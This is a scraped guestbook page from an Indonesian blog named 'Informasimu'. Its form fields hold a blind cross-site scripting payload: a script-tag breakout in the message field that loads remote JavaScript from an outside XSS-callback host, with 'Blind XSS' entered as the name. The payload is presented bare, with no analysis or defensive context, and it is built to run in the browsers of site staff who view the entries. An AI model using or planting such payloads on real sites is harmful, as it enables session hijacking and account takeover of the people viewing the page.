 Informasimu
Perkaya Wawasan dan Imajinasimu!
Home About Disclaimer Guestbook Contact Login
Lounge Science Technology Health Did you know? Unique
Guestbook
Name*
Blind XSS
Email/Website*
blindxss.dor
Message*
"><script src=https://xss.helium.sh/helium-
2V0RXX73MIAPPYRH></script>
Verification Code*
109624 109624
Simpan
*) must be filled.
See Guestbook